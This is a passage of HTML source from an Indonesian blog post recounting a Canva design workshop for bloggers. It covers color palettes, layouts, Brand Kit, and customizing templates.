src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sjAHgEBKE8jgxR1lzna1ZMd6zUU_CxdYxh3hq8EflyjW5kZDHlvhGv2E81AkxxqEkvKl-oiXmj4gcrS9nlMvOwe4V0cnA0vIjEfOYcdR1ATCvHVd8cMxHLZaMD6WnBUHdeuj6ygLSgGoffPtMr2Rpimr8uAB0EMC4StWnAueZ_obCjPU0-PdlR7uEo_K\/w320-h317\/Screenshot%202025-06-15%20192645.png\" title=\"workshop-level-up-your-blog\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Komunitas ISB dengan narasumber Tuty Queen\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EVisual\nadalah Bahasa yang Tak Terucap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nMbak Tuty Queen, seorang \u003Ci\u003ECanva Certified Creative\u003C\/i\u003E yang menjadi pembicara\ndi workshop ini, desain visual bukan cuma urusan “cantik-cantikan.” Visual\nadalah bahasa nonverbal yang mampu menyampaikan pesan lebih cepat dari\nkata-kata. Dalam dunia blogging, tampilan visual bisa menentukan apakah\nseseorang akan lanjut membaca atau langsung menutup tab. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMasa\ntulisan bagus saja tidak cukup. Tidak seperti dulu waktu saya baru ngeblog.\nKalau saya lihat lagi, tulisan saya banyak yang bahkan tidak ada gambar satu\npun. Iya! Kalau saya sedang rajin atau kesambet apa gitu, saya tambahkan satu\ngambar. Biar agak cerah ceria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty menjelaskan, saat ini konten visual memegang peran penting dalam\nmenyampaikan informasi dan membangun impresi. Orang bisa lupa apa yang dibaca,\ntapi mereka akan ingat apa yang mereka lihat. Itu seperti kita lupa suatu\ndetail kejadian tapi masih ingat rasanya. Pernyataan ini membuat saya mulai\nmemikirkan blog saya bukan hanya sebagai tempat menulis, tapi juga sebagai\nruang ekspresi visual. Sebab visual selalu mengandung makna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECanva:\nAlat Wajib Blogger Masa Kini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nsebenarnya sudah lama tahu Canva dan sudah berlangganan. Biasanya saya pakai\nuntuk membuat desain di media sosial atau sekadar gambar judul di blog. Namun,\nsaya baru sadar potensi penuhnya setelah \u003Ci\u003Eworkshop\u003C\/i\u003E ini. Canva adalah\nplatform desain grafis berbasis web yang memungkinkan siapa pun—termasuk\nblogger seperti saya—untuk membuat desain menarik, meski tanpa latar belakang\ndesain. Canva itu memang dibuat untuk kemudahan pemakai dari berbagai golongan.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"534\" data-original-width=\"933\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnMb-QmgiD5bA0umHXTx_c-sBmxXtLlRrbDUaTaHRoKbxM7Z3WpSMxQD-eZFPF0wF2vLKN0-s78BYm0VNfU0pCdi4lFSCCbWG2_wkb1YNUn93gfGQChoZNWZKZ4S2Ork4iiUT7rKvdeRodftjXUc3gAWWRcBeJ3cEAVTM1jBCyHd0F8PLzEAF5pIDHKTD\/w400-h229\/Screenshot%202025-06-12%20161744.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"elemen-penting-dalam-desain\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElemen penting dalam desain\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnMb-QmgiD5bA0umHXTx_c-sBmxXtLlRrbDUaTaHRoKbxM7Z3WpSMxQD-eZFPF0wF2vLKN0-s78BYm0VNfU0pCdi4lFSCCbWG2_wkb1YNUn93gfGQChoZNWZKZ4S2Ork4iiUT7rKvdeRodftjXUc3gAWWRcBeJ3cEAVTM1jBCyHd0F8PLzEAF5pIDHKTD\/s933\/Screenshot%202025-06-12%20161744.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDalam\n\u003Ci\u003Eworkshop\u003C\/i\u003E, Mbak Tuty mengenalkan berbagai fitur Canva yang sangat relevan\nuntuk blogger, seperti:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EBrand\nKit\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E:\nmenyimpan warna, logo, dan font khas blog kita agar konsisten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ETemplate\nsiap pakai\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E: cocok untuk membuat \u003Ci\u003Efeatured image\u003C\/i\u003E, infografik,\natau kutipan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ECopy\nStyle\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E dan \u003Cb\u003EApply to All Pages\u003C\/b\u003E: mempercepat proses\nmendesain seri konten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ESmart\nColor Picker\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E dan \u003Cb\u003EColor Wheel\u003C\/b\u003E: membantu memilih palet\nwarna yang harmonis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESesi\npraktik yang dipandu Mbak Tuty juga seru. Saya langsung mencoba menerapkan\npalet warna blog saya, dan Canva bisa menyesuaikan seluruh elemen desain hanya\ndengan satu klik! Sekarang saya sedang otak-atik desain buat Ganti header blog\nyang umurnya sudah ratusan cahaya. Wish me luck!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E6 Tips Mendesain Blog dengan Canva dari Tuty Queen\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBerikut\nini adalah lima pelajaran utama yang saya dapat dari Tuty Queen dan langsung\nsaya praktikkan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E1.\nMulai dari Warna\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\nbukan hanya soal selera, tapi juga emosi. Tuty mengajarkan dasar harmoni warna:\n\u003Ci\u003Ecomplementary\u003C\/i\u003E, \u003Ci\u003Eanalogous\u003C\/i\u003E, \u003Ci\u003Etriadic\u003C\/i\u003E. Canva memiliki \u003Cb\u003EColor\nWheel\u003C\/b\u003E untuk menguji kombinasi warna agar tidak tabrakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETips:\nGunakan 2–3 warna utama saja agar desain tidak membingungkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"534\" data-original-width=\"940\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgXXtF1l8Mo-etehWr9fBkDbiNmU9OUKnz02tEfAKh3Si0sffoHtRcpTgIXjgL7L4HOdrURwf6p6CpKLHxE0mOtRX5mHvJZT-vKqlDfC_oVdJeAq8Z14trBfp5VHS0g2jfimhYhMcGlDZJ71F0Wpx9S2jgTmWS5cgY2Y4QqVKqkbhEaYmKJiP85aUN67T\/w400-h228\/Screenshot%202025-06-12%20161814.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"padu-padan-warna-di-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPadu padan warna di Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgXXtF1l8Mo-etehWr9fBkDbiNmU9OUKnz02tEfAKh3Si0sffoHtRcpTgIXjgL7L4HOdrURwf6p6CpKLHxE0mOtRX5mHvJZT-vKqlDfC_oVdJeAq8Z14trBfp5VHS0g2jfimhYhMcGlDZJ71F0Wpx9S2jgTmWS5cgY2Y4QqVKqkbhEaYmKJiP85aUN67T\/s940\/Screenshot%202025-06-12%20161814.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nSimetris vs Asimetris, Mana yang Lebih Baik?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty juga sempat menyinggung soal layout desain, dan ini sering terlewat oleh\nblogger. Ada dua pendekatan dasar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nSimetris:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Elemen seimbang kiri dan kanan. Cocok untuk tampilan yang\nrapi, profesional, dan klasik. Aman dipakai untuk featured image, portofolio,\natau posting dengan tone serius.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nAsimetris:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Elemen tidak seimbang tapi tetap harmonis. Cocok untuk\ndesain yang dinamis, playful, dan lebih \"hidup.\" Asimetris bisa\nmenarik perhatian dengan komposisi tak terduga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003ETips\ndari Mbak Tuty: Pilih layout sesuai karakter blogpost. Jangan takut bereksperimen,\ntapi tetap perhatikan keseimbangan visual.\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"641\" data-original-width=\"1171\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mlIkvnOgGqksNyWDZTqseAcvUZ-9VXPUPFFBf1yV918luqe96kDFlsM32-m6oahS9bEcZNJoduJc-_cyH7PS1k2DxE_A6vLd65qHuG1COf1xMRIck80kYrLSTPlY6Ctscrk5xQkLI-QWdgQ0SX2S4ffojG2lS2kN4xEQBJv1NkUBClX-ah9o68laVP1E\/w400-h219\/Screenshot%202025-06-12%20163941.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"layout-simetris-dan-asimetris\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayout bisa simetris dan asimetris\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mlIkvnOgGqksNyWDZTqseAcvUZ-9VXPUPFFBf1yV918luqe96kDFlsM32-m6oahS9bEcZNJoduJc-_cyH7PS1k2DxE_A6vLd65qHuG1COf1xMRIck80kYrLSTPlY6Ctscrk5xQkLI-QWdgQ0SX2S4ffojG2lS2kN4xEQBJv1NkUBClX-ah9o68laVP1E\/s1171\/Screenshot%202025-06-12%20163941.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E3. Bangun Brand Kit-mu Sendiri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBlogger\njuga butuh branding visual. Dengan Brand Kit, kamu bisa menyimpan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\n     utama blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003EFont\n\u003C\/i\u003E     pilihan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ELogo\n     blog atau inisialmu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EIni\nmemudahkan ketika membuat desain secara berulang. Tak perlu atur ulang dari\nawal—cukup satu klik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E4.\n\u003Ci\u003ETemplate\u003C\/i\u003E Boleh, Tapi Kustomisasi Wajib\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECanva\npunya ribuan \u003Ci\u003Etemplate\u003C\/i\u003E, tapi penting untuk \u003Ci\u003Etidak menggunakannya apa\nadanya\u003C\/i\u003E. Sesuaikan dengan gaya blog kamu:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EUbah\n     warna sesuai brand\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGanti\n     \u003Ci\u003Efont \u003C\/i\u003Eagar cocok\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETambahkan\n     logo atau nama blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHasilnya:\ndesain lebih terasa personal dan profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"650\" data-original-width=\"1123\" height=\"231\" 